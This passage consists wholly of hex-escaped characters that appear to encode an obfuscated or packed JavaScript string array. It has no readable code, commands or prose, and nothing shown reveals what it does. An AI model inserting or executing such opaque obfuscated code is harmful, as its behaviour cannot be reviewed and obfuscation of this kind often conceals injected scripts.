x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x6a\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5